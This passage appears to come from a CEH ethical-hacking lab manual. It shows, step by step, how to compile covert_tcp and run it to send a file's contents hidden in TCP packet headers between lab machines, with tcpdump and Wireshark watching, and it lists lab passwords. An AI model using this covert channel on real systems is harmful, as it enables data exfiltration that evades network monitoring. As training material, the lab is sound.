
Screenshot Switch back to the Terminal window, type cc -o covert_tcp covert_tcp.c, and press Enter. This compiles the covert_tcp.c file.
Screenshot Click Ubuntu to switch to the Ubuntu machine.
Click on the Ubuntu machine window and press Enter to activate the machine. Click to select Ubuntu account, in the Password field, type toor and press Enter.
Screenshot In the left pane, under Activities list, scroll down and click the icon to open the Terminal window.
Screenshot In the Terminal window, type sudo su and press Enter to gain super-user access.
Ubuntu will ask for the password; type toor as the password and press Enter.
The password that you type will not be visible in the terminal window.


Screenshot Type tcpdump -nvvx port 8888 -i lo and press Enter to start a tcpdump.

Screenshot Now, leave the tcpdump listener running and open a new Terminal window. To do so click on + icon in the Terminal window.
Screenshot A new Terminal tab appears; type the commands below to create, and then navigate to the Receive folder on Desktop:
cd Desktop
mkdir Receive
cd Receive

Screenshot Now, click on Files in the left-hand pane of Desktop. The home window appears; click on + Other Locations from the left-hand pane of the window.
Screenshot The + Other Locations window appears; type smb://10.10.1.11 in the Connect to Server field and click the Connect button.

Screenshot A security pop-up appears. Type the Windows 11 machine credentials (Username: Admin and Password: Pa$$w0rd) and click the Connect button.
Screenshot A window appears, displaying the Windows 11 shared folder; then, double-click the CEH-Tools folder.

Navigate to CEHv12 Module 06 System Hacking\Covering Tracks Tools\Covert_TCP and copy the covert_tcp.c file.
Screenshot Now, navigate to the Receive folder on Desktop and paste the covert_tcp.c file into the folder.

Screenshot Switch back to the Terminal window, type cc –o covert_tcp covert_tcp.c, and press Enter. This compiles the covert_tcp.c file.

Screenshot Now, type sudo su and hit Enter to gain super-user access. Ubuntu will ask for the password; type toor as the password and hit Enter.
The password you type will not be visible in the terminal window.

To start a listener, type ./covert_tcp -dest 10.10.1.9 -source 10.10.1.13 -source_port 9999 -dest_port 8888 -server -file /home/ubuntu/Desktop/Receive/receive.txt and press Enter, as shown in the screenshot.

Screenshot Now, click Parrot Security to switch back to the Parrot Security machine. Click Applications in the top-left corner of Desktop and navigate to Pentesting --> Information Gathering --> wireshark.

Screenshot A security pop-up appears, enter the password as toor in the Password field and click OK.

Screenshot The The Wireshark Network Analyzer window appears; double-click on the primary network interface (here, eth0) to start capturing network traffic.
Screenshot Minimize Wireshark and switch back to the Terminal window. In the terminal window, type sudo su and press Enter.
In the [sudo] password for attacker field, type toor as a password and press Enter.
The password that you type will not be visible.

Type ./covert_tcp -dest 10.10.1.9 -source 10.10.1.13 -source_port 8888 -dest_port 9999 -file /home/attacker/Desktop/Send/message.txt and press Enter to start sending the contents of message.txt file over tcp.
covert_tcp starts sending the string one character at a time, as shown in the screenshot.
Screenshot Click Ubuntu to switch to the Ubuntu machine and switch to the Terminal window. Observe the message being received, as shown in the screenshot.
Screenshot Close this Terminal tab; open the first terminal tab running and press Ctrl+C to stop tcpdump.
If a Close this terminal? pop-up appears, click Close Terminal.
Observe that tcpdump shows that no packets were captured in the network, as shown in the screenshot; then, close the Terminal window.
